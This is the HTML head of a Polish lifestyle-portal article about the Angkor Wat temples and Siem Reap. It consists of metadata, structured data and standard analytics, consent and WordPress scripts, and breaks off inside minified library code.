

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl
body_size: 85950
content:
<!doctype html ><html lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Lato:300,400,700%7CLato%3A400%2C300%2C500%2C600%2C700%7CMontserrat%3A400%2C300%2C500%2C600%2C700%7CNunito+Sans%3A600%2C700%2C500%2C400%2C800%7CTrirong%3A300%2C700%2C800%2C400%7CNunito%3A400%7CMerriweather%3A300%2C400%2C800%7CFira+Sans%3A400%2C600%2C300%2C800%2C500&amp;display=swap"><link media="all" href="https://kobietawielepiej.pl/wp-content/cache/autoptimize/css/autoptimize_7b533e2a2b573097e65398f83feb95cb.css" rel="stylesheet"><title>Czar świątyni Angkor Wat - Kobieta Wie Lepiej.pl</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://kobietawielepiej.pl/xmlrpc.php" /><link rel="preload" fetchpriority="high" as="image" href="https://kobietawielepiej.pl/wp-content/uploads/2020/07/czar-angkor-wat-4-pigalle.jpg.webp" type="image/webp" /><link rel="icon" type="image/png" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2025/07/cropped-logo_kolor.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img,w_180,h_180/https://kobietawielepiej.pl/wp-content/uploads/2018/11/cropped-logo_kolor.png"/> <script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <meta name="description" content="Jeśli myślisz o wycieczce do Kambodży to koniecznie musisz zobaczyć miejscowość Siem Reap. Siem Reap to miejscowość położona w północno-zachodniej części"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl" /><meta property="og:locale" content="pl_PL" /><meta property="og:type" content="article" /><meta property="og:title" content="Czar świątyni Angkor Wat - Kobieta Wie Lepiej.pl" /><meta property="og:description" content="Jeśli myślisz o wycieczce do Kambodży to koniecznie musisz zobaczyć miejscowość Siem Reap. Siem Reap to miejscowość położona w północno-zachodniej części" /><meta property="og:url" content="https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl" /><meta property="og:site_name" content="Kobieta Wie Lepiej.pl" /><meta property="article:publisher" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:author" content="https://www.facebook.com/kobietawielepiej.pl" /><meta property="article:section" content="Podróże" /><meta property="og:updated_time" content="2020-08-03T12:28:45+02:00" /><meta property="og:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/czar-angkor-wat-4-pigalle.jpg" /><meta property="og:image:secure_url" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/czar-angkor-wat-4-pigalle.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="768" /><meta property="og:image:alt" content="Czar świątyni Angkor Wat" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2013-10-10T00:00:00+02:00" /><meta property="article:modified_time" content="2020-08-03T12:28:45+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Czar świątyni Angkor Wat - Kobieta Wie Lepiej.pl" /><meta name="twitter:description" content="Jeśli myślisz o wycieczce do Kambodży to koniecznie musisz zobaczyć miejscowość Siem Reap. Siem Reap to miejscowość położona w północno-zachodniej części" /><meta name="twitter:image" content="https://kobietawielepiej.pl/wp-content/uploads/2020/07/czar-angkor-wat-4-pigalle.jpg" /><meta name="twitter:label1" content="Napisane przez" /><meta name="twitter:data1" content="Redakcja KWL" /><meta name="twitter:label2" content="Czas czytania" /><meta name="twitter:data2" content="1 minuta" /> <script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://kobietawielepiej.pl/#place","address":{"@type":"PostalAddress","addressLocality":"POLSKA"}},{"@type":"Organization","@id":"https://kobietawielepiej.pl/#organization","name":"Kobieta Wie Lepiej.pl","url":"https://kobietawielepiej.pl","sameAs":["https://www.facebook.com/kobietawielepiej.pl","https://instagram.com/kobietawielepiej.pl#"],"email":"reklama@kobietawielepiej.pl","address":{"@type":"PostalAddress","addressLocality":"POLSKA"},"logo":{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/#logo","url":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","contentUrl":"https://kobietawielepiej.pl/wp-content/uploads/2018/11/logo_kolor.png","caption":"Kobieta Wie Lepiej.pl","inLanguage":"pl-PL","width":"300","height":"152"},"contactPoint":[{"@type":"ContactPoint","telephone":"505216100","contactType":"sales"}],"description":"Portal KobietaWieLepiej.pl powsta\u0142, bo\u2026 wiadomo, \u017ce ka\u017cda kobieta wie lepiej!\r\nDocieramy do Pa\u0144 w r\u00f3\u017cnym wieku, z r\u00f3\u017cnymi pogl\u0105dami. Do tych pracuj\u0105cych i do tych, kt\u00f3re swoje szcz\u0119\u015bcie odnajduj\u0105 w zaciszu domowym. Do matek i nastolatek, bab\u0107, te\u015bciowych i szefowych Szeroki zakres tematyczny, od mody i urody po hobby, pozwala ka\u017cdej z nas znale\u017a\u0107 co\u015b dla siebie!","vatID":"6040167206","location":{"@id":"https://kobietawielepiej.pl/#place"}},{"@type":"WebSite","@id":"https://kobietawielepiej.pl/#website","url":"https://kobietawielepiej.pl","name":"Kobieta Wie Lepiej.pl","alternateName":"Kobieta wie lepiej","publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/czar-angkor-wat-4-pigalle.jpg","url":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/czar-angkor-wat-4-pigalle.jpg","width":"1024","height":"768","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://kobietawielepiej.pl","name":"Strona g\u0142\u00f3wna"}},{"@type":"ListItem","position":"2","item":{"@id":"https://kobietawielepiej.pl/podroze","name":"Podr\u00f3\u017ce"}},{"@type":"ListItem","position":"3","item":{"@id":"https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl","name":"Czar \u015bwi\u0105tyni Angkor Wat"}}]},{"@type":"WebPage","@id":"https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl#webpage","url":"https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl","name":"Czar \u015bwi\u0105tyni Angkor Wat - Kobieta Wie Lepiej.pl","datePublished":"2013-10-10T00:00:00+02:00","dateModified":"2020-08-03T12:28:45+02:00","isPartOf":{"@id":"https://kobietawielepiej.pl/#website"},"primaryImageOfPage":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/czar-angkor-wat-4-pigalle.jpg"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl#breadcrumb"}},{"@type":"Person","@id":"https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl#author","name":"Redakcja KWL","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/b0ed9321df53244ab170de9b9228f45b172c5c20a5b6fa9226b953735bba9ed1?s=96&amp;d=mm&amp;r=g","caption":"Redakcja KWL","inLanguage":"pl-PL"},"sameAs":["https://kobietawielepiej.pl"],"worksFor":{"@id":"https://kobietawielepiej.pl/#organization"}},{"@type":"BlogPosting","headline":"Czar \u015bwi\u0105tyni Angkor Wat - Kobieta Wie Lepiej.pl","keywords":"Czar \u015bwi\u0105tyni Angkor Wat","datePublished":"2013-10-10T00:00:00+02:00","dateModified":"2020-08-03T12:28:45+02:00","articleSection":"Podr\u00f3\u017ce","author":{"@id":"https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl#author","name":"Redakcja KWL"},"publisher":{"@id":"https://kobietawielepiej.pl/#organization"},"description":"Je\u015bli my\u015blisz o wycieczce do Kambod\u017cy to koniecznie musisz zobaczy\u0107 miejscowo\u015b\u0107 Siem Reap. Siem Reap to miejscowo\u015b\u0107 po\u0142o\u017cona w p\u00f3\u0142nocno-zachodniej cz\u0119\u015bci","name":"Czar \u015bwi\u0105tyni Angkor Wat - Kobieta Wie Lepiej.pl","@id":"https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl#richSnippet","isPartOf":{"@id":"https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl#webpage"},"image":{"@id":"https://kobietawielepiej.pl/wp-content/uploads/2020/07/czar-angkor-wat-4-pigalle.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link href='https://sp-ao.shortpixel.ai' rel='preconnect' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z wpisami" href="https://kobietawielepiej.pl/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Kanał z komentarzami" href="https://kobietawielepiej.pl/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Kobieta Wie Lepiej.pl &raquo; Czar świątyni Angkor Wat Kanał z komentarzami" href="https://kobietawielepiej.pl/czar-swiatyni-angkor-wat-kobietawielepiej-pl/feed" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kobietawielepiej.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=45e729631f0b3a08f165a0c5a75979cf"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>  <script type="text/javascript" src="https://kobietawielepiej.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-88DY98D4D2" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kobietawielepiej.pl"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-88DY98D4D2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };</script> <link rel="https://api.w.org/" href="https://kobietawielepiej.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kobietawielepiej.pl/wp-json/wp/v2/posts/7003" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kobietawielepiej.pl/xmlrpc.php?rsd" /><link rel='shortlink' href='https://kobietawielepiej.pl/?p=7003' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fczar-swiatyni-angkor-wat-kobietawielepiej-pl" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kobietawielepiej.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkobietawielepiej.pl%2Fczar-swiatyni-angkor-wat-kobietawielepiej-pl&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.171.0" /> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/kobietawielepiej.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};</script> <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-N9N4LSVV' );</script>    <script async src="https://fundingchoicesmessages.google.com/i/pub-8947140821643994?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>    <script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
